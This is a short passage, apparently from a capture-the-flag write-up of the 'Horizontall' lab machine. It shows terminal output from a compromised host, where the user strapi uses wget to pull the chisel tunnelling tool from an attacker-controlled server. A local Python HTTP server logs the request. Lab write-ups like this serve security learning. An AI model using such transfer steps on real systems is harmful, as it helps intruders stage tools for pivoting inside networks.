 strapi@horizontall:/tmp$ wget http://10.10.14.8/chisel
--2025-03-13 17:49:23--  http://10.10.14.8/chisel
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14986048 (14M) [application/octet-stream]
Saving to: ‘chisel’
chisel                        100%[=================================================>]  14.29M  10.4MB/s    in 1.4s
2025-03-13 17:49:24 (10.4 MB/s) - ‘chisel’ saved [14986048/14986048]
strapi@horizontall:/tmp$
❯ ls
client   server   test   go.mod   LICENSE   Makefile
example   share   chisel   go.sum   main.go   README.md
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [13/Mar/2025 13:49:21] "GET /chisel HTTP/1.1" 200 -